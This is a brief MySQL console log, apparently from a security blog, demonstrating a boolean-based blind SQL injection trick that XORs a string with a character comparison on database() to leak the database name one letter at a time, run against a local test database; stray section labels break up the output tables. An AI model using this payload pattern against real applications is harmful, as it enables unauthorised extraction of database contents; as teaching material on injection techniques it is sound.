 mysql> select database();
+------------+
| database() |
+------------+
| test       |
+------------+
1 row in set (0.00 sec)
mysql> select 'aaa'^(mid(database(),1,1)='t')=1;
+-----------------------------------+
| 'aaa'^(mid(database(),1,1)='t')=1 |
+-----------------------------------+
|                                 1 |
+-----------------------------------+
第一部分
1 row in set, 1 warning (0.01 sec)
mysql> select 'aaa'^(mid(database(),1,1)='a')=1;
+-----------------------------------+
| 'aaa'^(mid(database(),1,1)='a')=1 |
+-----------------------------------+
第二部分
|                                 0 |
+-----------------------------------+
1 row in set, 1 warning (0.00 sec)
mysql>
d4m1ts gm7.org